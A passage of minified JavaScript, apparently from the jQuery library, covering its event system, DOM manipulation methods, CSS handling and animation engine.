p.push(t.createTextNode(r));for(d.textContent="",f=0;r=p[f++];)if(i&&T.inArray(r,i)>-1)o&&o.push(r);else if(c=se(r),a=be(d.appendChild(r),"script"),c&&we(a),n)for(u=0;r=a[u++];)ve.test(r.type||"")&&n.push(r);return d}_e=a.createDocumentFragment().appendChild(a.createElement("div")),(Ce=a.createElement("input")).setAttribute("type","radio"),Ce.setAttribute("checked","checked"),Ce.setAttribute("name","t"),_e.appendChild(Ce),v.checkClone=_e.cloneNode(!0).cloneNode(!0).lastChild.checked,_e.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!_e.cloneNode(!0).lastChild.defaultValue;var xe=/^key/,ke=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ee=/^([^.]*)(?:\.(.+)|)/;function Ae(){return!0}function Ne(){return!1}function Oe(e,t){return e===function(){try{return a.activeElement}catch(e){}}()==("focus"===t)}function Ie(e,t,n,i,o,r){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(i=i||n,n=void 0),t)Ie(e,s,n,i,t[s],r);return e}if(null==i&&null==o?(o=n,i=n=void 0):null==o&&("string"==typeof n?(o=i,i=void 0):(o=i,i=n,n=void 0)),!1===o)o=Ne;else if(!o)return e;return 1===r&&(a=o,(o=function(e){return T().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=T.guid++)),e.each(function(){T.event.add(this,t,o,i,n)})}function De(e,t,n){n?(J.set(e,t,!1),T.event.add(e,t,{namespace:!1,handler:function(e){var i,o,r=J.get(this,t);if(1&e.isTrigger&&this[t]){if(r.length)(T.event.special[t]||{}).delegateType&&e.stopPropagation();else if(r=l.call(arguments),J.set(this,t,r),i=n(this,t),this[t](),r!==(o=J.get(this,t))||i?J.set(this,t,!1):o={},r!==o)return e.stopImmediatePropagation(),e.preventDefault(),o.value}else r.length&&(J.set(this,t,{value:T.event.trigger(T.extend(r[0],T.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===J.get(e,t)&&T.event.add(e,t,Ae)}T.event={global:{},add:function(e,t,n,i,o){var r,a,s,l,c,u,d,p,f,h,m,g=J.get(e);if(g)for(n.handler&&(n=(r=n).handler,o=r.selector),o&&T.find.matchesSelector(ae,o),n.guid||(n.guid=T.guid++),(l=g.events)||(l=g.events={}),(a=g.handle)||(a=g.handle=function(t){return void 0!==T&&T.event.triggered!==t.type?T.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(z)||[""]).length;c--;)f=m=(s=Ee.exec(t[c])||[])[1],h=(s[2]||"").split(".").sort(),f&&(d=T.event.special[f]||{},f=(o?d.delegateType:d.bindType)||f,d=T.event.special[f]||{},u=T.extend({type:f,origType:m,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&T.expr.match.needsContext.test(o),namespace:h.join(".")},r),(p=l[f])||((p=l[f]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(e,i,h,a)||e.addEventListener&&e.addEventListener(f,a)),d.add&&(d.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),o?p.splice(p.delegateCount++,0,u):p.push(u),T.event.global[f]=!0)},remove:function(e,t,n,i,o){var r,a,s,l,c,u,d,p,f,h,m,g=J.hasData(e)&&J.get(e);if(g&&(l=g.events)){for(c=(t=(t||"").match(z)||[""]).length;c--;)if(f=m=(s=Ee.exec(t[c])||[])[1],h=(s[2]||"").split(".").sort(),f){for(d=T.event.special[f]||{},p=l[f=(i?d.delegateType:d.bindType)||f]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=r=p.length;r--;)u=p[r],!o&&m!==u.origType||n&&n.guid!==u.guid||s&&!s.test(u.namespace)||i&&i!==u.selector&&("**"!==i||!u.selector)||(p.splice(r,1),u.selector&&p.delegateCount--,d.remove&&d.remove.call(e,u));a&&!p.length&&(d.teardown&&!1!==d.teardown.call(e,h,g.handle)||T.removeEvent(e,f,g.handle),delete l[f])}else for(f in l)T.event.remove(e,f+t[c],n,i,!0);T.isEmptyObject(l)&&J.remove(e,"handle events")}},dispatch:function(e){var t,n,i,o,r,a,s=T.event.fix(e),l=new Array(arguments.length),c=(J.get(this,"events")||{})[s.type]||[],u=T.event.special[s.type]||{};for(l[0]=s,t=1;t<arguments.length;t++)l[t]=arguments[t];if(s.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,s)){for(a=T.event.handlers.call(this,s,c),t=0;(o=a[t++])&&!s.isPropagationStopped();)for(s.currentTarget=o.elem,n=0;(r=o.handlers[n++])&&!s.isImmediatePropagationStopped();)s.rnamespace&&!1!==r.namespace&&!s.rnamespace.test(r.namespace)||(s.handleObj=r,s.data=r.data,void 0!==(i=((T.event.special[r.origType]||{}).handle||r.handler).apply(o.elem,l))&&!1===(s.result=i)&&(s.preventDefault(),s.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,s),s.result}},handlers:function(e,t){var n,i,o,r,a,s=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(r=[],a={},n=0;n<l;n++)void 0===a[o=(i=t[n]).selector+" "]&&(a[o]=i.needsContext?T(o,this).index(c)>-1:T.find(o,this,null,[c]).length),a[o]&&r.push(i);r.length&&s.push({elem:c,handlers:r})}return c=this,l<t.length&&s.push({elem:c,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(T.Event.prototype,e,{enumerable:!0,configurable:!0,get:y(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[T.expando]?e:new T.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return me.test(t.type)&&t.click&&O(t,"input")&&De(t,"click",Ae),!1},trigger:function(e){var t=this||e;return me.test(t.type)&&t.click&&O(t,"input")&&De(t,"click"),!0},_default:function(e){var t=e.target;return me.test(t.type)&&t.click&&O(t,"input")&&J.get(t,"click")||O(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},T.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},T.Event=function(e,t){if(!(this instanceof T.Event))return new T.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ae:Ne,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&T.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[T.expando]=!0},T.Event.prototype={constructor:T.Event,isDefaultPrevented:Ne,isPropagationStopped:Ne,isImmediatePropagationStopped:Ne,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ae,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ae,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ae,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&xe.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&ke.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},function(e,t){T.event.special[e]={setup:function(){return De(this,e,Oe),!1},trigger:function(){return De(this,e),!0},delegateType:t}}),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){T.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=e.relatedTarget,o=e.handleObj;return i&&(i===this||T.contains(this,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),T.fn.extend({on:function(e,t,n,i){return Ie(this,e,t,n,i)},one:function(e,t,n,i){return Ie(this,e,t,n,i,1)},off:function(e,t,n){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,T(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,t,e[o]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Ne),this.each(function(){T.event.remove(this,e,n,t)})}});var Pe=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Le=/<script|<style|<link/i,Me=/checked\s*(?:[^=]|=\s*.checked.)/i,je=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Fe(e,t){return O(e,"table")&&O(11!==t.nodeType?t:t.firstChild,"tr")&&T(e).children("tbody")[0]||e}function ze(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function He(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Be(e,t){var n,i,o,r,a,s,l,c;if(1===t.nodeType){if(J.hasData(e)&&(r=J.access(e),a=J.set(t,r),c=r.events))for(o in delete a.handle,a.events={},c)for(n=0,i=c[o].length;n<i;n++)T.event.add(t,o,c[o][n]);Z.hasData(e)&&(s=Z.access(e),l=T.extend({},s),Z.set(t,l))}}function Re(e,t,n,i){t=c.apply([],t);var o,r,a,s,l,u,d=0,p=e.length,f=p-1,h=t[0],m=y(h);if(m||p>1&&"string"==typeof h&&!v.checkClone&&Me.test(h))return e.each(function(o){var r=e.eq(o);m&&(t[0]=h.call(this,o,r.html())),Re(r,t,n,i)});if(p&&(r=(o=Se(t,e[0].ownerDocument,!1,e,i)).firstChild,1===o.childNodes.length&&(o=r),r||i)){for(s=(a=T.map(be(o,"script"),ze)).length;d<p;d++)l=o,d!==f&&(l=T.clone(l,!0,!0),s&&T.merge(a,be(l,"script"))),n.call(e[d],l,d);if(s)for(u=a[a.length-1].ownerDocument,T.map(a,He),d=0;d<s;d++)l=a[d],ve.test(l.type||"")&&!J.access(l,"globalEval")&&T.contains(u,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?T._evalUrl&&!l.noModule&&T._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")}):_(l.textContent.replace(je,""),l,u))}return e}function $e(e,t,n){for(var i,o=t?T.filter(t,e):e,r=0;null!=(i=o[r]);r++)n||1!==i.nodeType||T.cleanData(be(i)),i.parentNode&&(n&&se(i)&&we(be(i,"script")),i.parentNode.removeChild(i));return e}T.extend({htmlPrefilter:function(e){return e.replace(Pe,"<$1></$2>")},clone:function(e,t,n){var i,o,r,a,s,l,c,u=e.cloneNode(!0),d=se(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||T.isXMLDoc(e)))for(a=be(u),i=0,o=(r=be(e)).length;i<o;i++)s=r[i],l=a[i],void 0,"input"===(c=l.nodeName.toLowerCase())&&me.test(s.type)?l.checked=s.checked:"input"!==c&&"textarea"!==c||(l.defaultValue=s.defaultValue);if(t)if(n)for(r=r||be(e),a=a||be(u),i=0,o=r.length;i<o;i++)Be(r[i],a[i]);else Be(e,u);return(a=be(u,"script")).length>0&&we(a,!d&&be(e,"script")),u},cleanData:function(e){for(var t,n,i,o=T.event.special,r=0;void 0!==(n=e[r]);r++)if(K(n)){if(t=n[J.expando]){if(t.events)for(i in t.events)o[i]?T.event.remove(n,i):T.removeEvent(n,i,t.handle);n[J.expando]=void 0}n[Z.expando]&&(n[Z.expando]=void 0)}}}),T.fn.extend({detach:function(e){return $e(this,e,!0)},remove:function(e){return $e(this,e)},text:function(e){return U(this,function(e){return void 0===e?T.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Re(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Fe(this,e).appendChild(e)})},prepend:function(){return Re(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Fe(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(T.cleanData(be(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return T.clone(this,e,t)})},html:function(e){return U(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Le.test(e)&&!ye[(ge.exec(e)||["",""])[1].toLowerCase()]){e=T.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(T.cleanData(be(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return Re(this,arguments,function(t){var n=this.parentNode;T.inArray(this,e)<0&&(T.cleanData(be(this)),n&&n.replaceChild(t,this))},e)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){T.fn[e]=function(e){for(var n,i=[],o=T(e),r=o.length-1,a=0;a<=r;a++)n=a===r?this:this.clone(!0),T(o[a])[t](n),u.apply(i,n.get());return this.pushStack(i)}});var qe=new RegExp("^("+ie+")(?!px)[a-z%]+$","i"),We=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},Ue=new RegExp(re.join("|"),"i");function Ge(e,t,n){var i,o,r,a,s=e.style;return(n=n||We(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||se(e)||(a=T.style(e,t)),!v.pixelBoxStyles()&&qe.test(a)&&Ue.test(t)&&(i=s.width,o=s.minWidth,r=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=i,s.minWidth=o,s.maxWidth=r)),void 0!==a?a+"":a}function Ve(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(u){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ae.appendChild(c).appendChild(u);var e=n.getComputedStyle(u);i="1%"!==e.top,l=12===t(e.marginLeft),u.style.right="60%",s=36===t(e.right),o=36===t(e.width),u.style.position="absolute",r=12===t(u.offsetWidth/3),ae.removeChild(c),u=null}}function t(e){return Math.round(parseFloat(e))}var i,o,r,s,l,c=a.createElement("div"),u=a.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===u.style.backgroundClip,T.extend(v,{boxSizingReliable:function(){return e(),o},pixelBoxStyles:function(){return e(),s},pixelPosition:function(){return e(),i},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),r}}))}();var Xe=["Webkit","Moz","ms"],Ye=a.createElement("div").style,Ke={};function Qe(e){var t=T.cssProps[e]||Ke[e];return t||(e in Ye?e:Ke[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Xe.length;n--;)if((e=Xe[n]+t)in Ye)return e}(e)||e)}var Je=/^(none|table(?!-c[ea]).+)/,Ze=/^--/,et={position:"absolute",visibility:"hidden",display:"block"},tt={letterSpacing:"0",fontWeight:"400"};function nt(e,t,n){var i=oe.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function it(e,t,n,i,o,r){var a="width"===t?1:0,s=0,l=0;if(n===(i?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=T.css(e,n+re[a],!0,o)),i?("content"===n&&(l-=T.css(e,"padding"+re[a],!0,o)),"margin"!==n&&(l-=T.css(e,"border"+re[a]+"Width",!0,o))):(l+=T.css(e,"padding"+re[a],!0,o),"padding"!==n?l+=T.css(e,"border"+re[a]+"Width",!0,o):s+=T.css(e,"border"+re[a]+"Width",!0,o));return!i&&r>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-r-l-s-.5))||0),l}function ot(e,t,n){var i=We(e),o=(!v.boxSizingReliable()||n)&&"border-box"===T.css(e,"boxSizing",!1,i),r=o,a=Ge(e,t,i),s="offset"+t[0].toUpperCase()+t.slice(1);if(qe.test(a)){if(!n)return a;a="auto"}return(!v.boxSizingReliable()&&o||"auto"===a||!parseFloat(a)&&"inline"===T.css(e,"display",!1,i))&&e.getClientRects().length&&(o="border-box"===T.css(e,"boxSizing",!1,i),(r=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(o?"border":"content"),r,i,a)+"px"}function rt(e,t,n,i,o){return new rt.prototype.init(e,t,n,i,o)}T.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,r,a,s=Y(t),l=Ze.test(t),c=e.style;if(l||(t=Qe(s)),a=T.cssHooks[t]||T.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(o=a.get(e,!1,i))?o:c[t];"string"===(r=typeof n)&&(o=oe.exec(n))&&o[1]&&(n=de(e,t,o),r="number"),null!=n&&n==n&&("number"!==r||l||(n+=o&&o[3]||(T.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,i))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,i){var o,r,a,s=Y(t);return Ze.test(t)||(t=Qe(s)),(a=T.cssHooks[t]||T.cssHooks[s])&&"get"in a&&(o=a.get(e,!0,n)),void 0===o&&(o=Ge(e,t,i)),"normal"===o&&t in tt&&(o=tt[t]),""===n||n?(r=parseFloat(o),!0===n||isFinite(r)?r||0:o):o}}),T.each(["height","width"],function(e,t){T.cssHooks[t]={get:function(e,n,i){if(n)return!Je.test(T.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,t,i):ue(e,et,function(){return ot(e,t,i)})},set:function(e,n,i){var o,r=We(e),a=!v.scrollboxSize()&&"absolute"===r.position,s=(a||i)&&"border-box"===T.css(e,"boxSizing",!1,r),l=i?it(e,t,i,s,r):0;return s&&a&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(r[t])-it(e,t,"border",!1,r)-.5)),l&&(o=oe.exec(n))&&"px"!==(o[3]||"px")&&(e.style[t]=n,n=T.css(e,t)),nt(0,n,l)}}}),T.cssHooks.marginLeft=Ve(v.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),T.each({margin:"",padding:"",border:"Width"},function(e,t){T.cssHooks[e+t]={expand:function(n){for(var i=0,o={},r="string"==typeof n?n.split(" "):[n];i<4;i++)o[e+re[i]+t]=r[i]||r[i-2]||r[0];return o}},"margin"!==e&&(T.cssHooks[e+t].set=nt)}),T.fn.extend({css:function(e,t){return U(this,function(e,t,n){var i,o,r={},a=0;if(Array.isArray(t)){for(i=We(e),o=t.length;a<o;a++)r[t[a]]=T.css(e,t[a],!1,i);return r}return void 0!==n?T.style(e,t,n):T.css(e,t)},e,t,arguments.length>1)}}),T.Tween=rt,rt.prototype={constructor:rt,init:function(e,t,n,i,o,r){this.elem=e,this.prop=n,this.easing=o||T.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=r||(T.cssNumber[n]?"":"px")},cur:function(){var e=rt.propHooks[this.prop];return e&&e.get?e.get(this):rt.propHooks._default.get(this)},run:function(e){var t,n=rt.propHooks[this.prop];return this.options.duration?this.pos=t=T.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):rt.propHooks._default.set(this),this}},rt.prototype.init.prototype=rt.prototype,rt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=T.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){T.fx.step[e.prop]?T.fx.step[e.prop](e):1!==e.elem.nodeType||!T.cssHooks[e.prop]&&null==e.elem.style[Qe(e.prop)]?e.elem[e.prop]=e.now:T.style(e.elem,e.prop,e.now+e.unit)}}},rt.propHooks.scrollTop=rt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},T.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},T.fx=rt.prototype.init,T.fx.step={};var at,st,lt=/^(?:toggle|show|hide)$/,ct=/queueHooks$/;function ut(){st&&(!1===a.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(ut):n.setTimeout(ut,T.fx.interval),T.fx.tick())}function dt(){return n.setTimeout(function(){at=void 0}),at=Date.now()}function pt(e,t){var n,i=0,o={height:e};for(t=t?1:0;i<4;i+=2-t)o["margin"+(n=re[i])]=o["padding"+n]=e;return t&&(o.opacity=o.width=e),o}function ft(e,t,n){for(var i,o=(ht.tweeners[t]||[]).concat(ht.tweeners["*"]),r=0,a=o.length;r<a;r++)if(i=o[r].call(n,t,e))return i}function ht(e,t,n){var i,o,r=0,a=ht.prefilters.length,s=T.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var t=at||dt(),n=Math.max(0,c.startTime+c.duration-t),i=1-(n/c.duration||0),r=0,a=c.tweens.length;r<a;r++)c.tweens[r].run(i);return s.notifyWith(e,[c,i,n]),i<1&&a?n:(a||s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:T.extend({},t),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},n),originalProperties:t,originalOptions:n,startTime:at||dt(),duration:n.duration,tweens:[],createTween:function(t,n){var i=T.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(i),i},stop:function(t){var n=0,i=t?c.tweens.length:0;if(o)return this;for(o=!0;n<i;n++)c.tweens[n].run(1);return t?(s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c,t])):s.rejectWith(e,[c,t]),this}}),u=c.props;for(!function(e,t){var n,i,o,r,a;for(n in e)if(o=t[i=Y(n)],r=e[n],Array.isArray(r)&&(o=r[1],r=e[n]=r[0]),n!==i&&(e[i]=r,delete e[n]),(a=T.cssHooks[i])&&"expand"in a)for(n in r=a.expand(r),delete e[i],r)n in e||(e[n]=r[n],t[n]=o);else t[i]=o}(u,c.opts.specialEasing);r<a;r++)if(i=ht.prefilters[r].call(c,e,u,c.opts))return y(i.stop)&&(T._queueHooks(c.elem,c.opts.queue).stop=i.stop.bind(i)),i;return T.map(u,ft,c),y(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),T.fx.timer(T.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}T.Animation=T.extend(ht,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return de(n.elem,e,oe.exec(t),n),n}]},tweener:function(e,t){y(e)?(t=e,e=["*"]):e=e.match(z);for(var n,i=0,o=e.length;i<o;i++)n=e[i],ht.tweeners[n]=ht.tweeners[n]||[],ht.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,o,r,a,s,l,c,u,d="width"in t||"height"in t,p=this,f={},h=e.style,m=e.nodeType&&ce(e),g=J.get(e,"fxshow");for(i in n.queue||(null==(a=T._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,T.queue(e,"fx").length||a.empty.fire()})})),t)if(o=t[i],lt.test(o)){if(delete t[i],r=r||"toggle"===o,o===(m?"hide":"show")){if("show"!==o||!g||void 0===g[i])continue;m=!0}f[i]=g&&g[i]||T.style(e,i)}if((l=!T.isEmptyObject(t))||!T.isEmptyObject(f))for(i in d&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(c=g&&g.display)&&(c=J.get(e,"display")),"none"===(u=T.css(e,"display"))&&(c?u=c:(he([e],!0),c=e.style.display||c,u=T.css(e,"display"),he([e]))),("inline"===u||"inline-block"===u&&null!=c)&&"none"===T.css(e,"float")&&(l||(p.done(function(){h.display=c}),null==c&&(u=h.display,c="none"===u?"":u)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),l=!1,f)l||(g?"hidden"in g&&(m=g.hidden):g=J.access(e,"fxshow",{display:c}),r&&(g.hidden=!m),m&&he([e],!0),p.done(function(){for(i in m||he([e]),J.remove(e,"fxshow"),f)T.style(e,i,f[i])})),l=ft(m?g[i]:0,i,p),i in g||(g[i]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?ht.prefilters.unshift(e):ht.prefilters.push(e)}}),T.speed=function(e,t,n){var i=e&&"object"==typeof e?T.extend({},e):{complete:n||!n&&t||y(e)&&e,duration:e,easing:n&&t||t&&!y(t)&&t};return T.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in T.fx.speeds?i.duration=T.fx.speeds[i.duration]:i.duration=T.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){y(i.old)&&i.old.call(this),i.queue&&T.dequeue(this,i.queue)},i},T.fn.extend({fadeTo:function(e,t,n,i){return this.filter(ce).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var o=T.isEmptyObject(e),r=T.speed(t,n,i),a=function(){var t=ht(this,T.extend({},e),r);(o||J.get(this,"finish"))&&t.stop(!0)};return a.finish=a,o||!1===r.queue?this.each(a):this.queue(r.queue,a)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,o=null!=e&&e+"queueHooks",r=T.timers,a=J.get(this);if(o)a[o]&&a[o].stop&&i(a[o]);else for(o in a)a[o]&&a[o].stop&&ct.test(o)&&i(a[o]);for(o=r.length;o--;)r[o].elem!==this||null!=e&&r[o].queue!==e||(r[o].anim.stop(n),t=!1,r.splice(o,1));!t&&n||T.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=J.get(this),i=n[e+"queue"],o=n[e+"queueHooks"],r=T.timers,a=i?i.length:0;for(n.finish=!0,T.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=r.length;t--;)r[t].elem===this&&r[t].queue===e&&(r[t].anim.stop(!0),r.splice(t,1));for(t=0;t<a;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish})}}),T.each(["toggle","show","hide"],function(e,t){var n=T.fn[t];T.fn[t]=function(e,i,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(pt(t,!0),e,i,o)}}),T.each({slideDown:pt("show"),slideUp:pt("hide"),slideToggle:pt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){T.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}}),T.timers=[],T.fx.tick=function(){var e,t=0,n=T.timers;for(at=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||T.fx.stop(),at=void 0},T.fx.timer=function(e){T.timers.push(e),T.fx.start()},T.fx.interval=13,T.fx.start=function(){st||(st=!0,ut())},T.fx.stop=function(){st=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(e,t){return e=T.fx&&T.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(t,i){var o=n.setTimeout(t,e);i.stop=function(){n.clearTimeout(o)}})},function(){var e=a.createElement("input"),t=a.createElement("select").appendChild(a.createElement("option"));e.type="checkbox",v.checkOn=""!==e.value,v.optSelected=t.selected,(e=a.createElement("input")).value="t",e.type="radio",v.radioValue="t"===e.value}();var mt,gt=T.expr.attrHandle;T.fn.extend({attr:function(e,t){return U(this,T.attr,e,t,arguments.length>1)},removeAttr:function(e){return 